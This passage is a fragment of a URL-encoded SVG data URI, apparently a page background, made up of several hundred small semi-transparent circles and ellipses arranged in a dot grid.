cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' 